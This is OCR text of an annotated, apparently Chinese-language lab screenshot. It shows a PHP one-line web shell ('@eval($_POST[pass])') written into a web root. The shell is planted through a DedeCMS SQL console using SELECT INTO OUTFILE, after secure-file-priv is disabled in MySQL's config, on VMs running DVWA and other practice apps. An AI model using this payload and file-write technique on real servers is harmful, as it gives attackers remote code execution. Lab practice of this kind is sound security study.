 10.0.0.133:91/uploads/dede/
系统的表
信息：
dede_addoninf
dede_addonsho
dede_addonsof
dede_addonspe
优化选中表
优化全部表
修复选中表
修复全部表
查看表结构
返回信
息：
运行SQL：select '' INTO OUTFILE
'C:\\phpStudy\\WWW\\best111111.ph
无返回记录！
5
数据库没有报错信息
运行SQL命令行：
单行命令（支持简单查询）
多行命
令
select '<?php @eval($_POST[pass]);?>' INTO OUTFI
LE 'C:\\phpStudy\\WWW\\best111111.php';
确定
4
10.0.0.133-Windows Server 2003 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机
10.0.0.133-Windows Server...
10.0.0.135-Windows 10 x64
10.0.0.132-kali2021
ns
CentOS 7 64 位
Linux
my.ini - Notepad
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
27 key_buffer_size=25M
28 read_buffer_size=64K
29 read_rnd_buffer_size=256K
30 sort_buffer_size=256K
31
32 innodb_additional_mem_pool_size=2M
33
34 innodb_flush_log_at_trx_commit=1
35 innodb_log_buffer_size=1M
36
37 innodb_buffer_pool_size=47M
38 innodb_log_file_size=24M
39 innodb_thread_concurrency=8
40 secure-file-priv=""
2
在mysql.ini添加
secure-file-priv=""
行 33 : 40 列 1 选定 0
930 字节
ANSI
CR+LF
INS
Configuration Files
phpStudy 2016 PHP-5.2.17
运行状态
Apache:
MySQL:
phpStudy 启停
启动
停止
重启
3
重启
phpstudy
提示信息
Apache已经停止.. 21:27:06
MySQL已经停止... 21:27:06
正在启动进程.... 21:27:07
Apache已经启动.. 21:27:08
MySQL已经启动... 21:27:08
运行模式
切换版本
系统服务
非服务模式
应用
MySQL管理器
其他选项菜单
My HomePage
查看 phpinfo
phpMyAdmin
phpStudy 设置
PHP扩展及设置
站点域名管理
打开配置文件
打开文件位置
cmd 命令行
其他高级应用
环境端口检测
服务管理器
卸载相关服务
打开 hosts
MySQL工具
网站根目录
phpStudy 官网
退出程序
php-ini
httpd-conf
mysql-ini
vhosts-conf
1
C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
搜索
文件夹
地址(D)
C:\phpStudy\WWW
转到
名称 大小 类型 修改日期 属性
bWAPP 文件夹 2022-1-14 18:26
Discuz 文件夹 2022-1-15 9:27
docs 文件夹 2022-3-16 21:09
DVWA 文件夹 2022-1-14 17:55
phpMyAdmin 文件夹 2022-1-14 15:49
pikachu 文件夹 2022-1-14 17:06
uploads 文件夹 2022-3-16 21:13
DedeCms_v5.6-GBK.tar.gz 6,283 KB WinRAR 压缩文件 2019-7-22 10:14 A
l.php 21 KB PHP 文件 2014-2-27 23:02 A
phpinfo.php 1 KB PHP 文件 2013-5-9 20:56 A
sql.php 1 KB PHP 文件 2022-1-22 17:54 A
best111111.php 1 KB PHP 文件 21:27 A
6
成功写入best111111.php文件
开始
C:\WINDOWS\system32...
C:\
C:\phpStudy\WWW
phpStudy
Internet 信息服务(I...
my.ini - Notepad
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。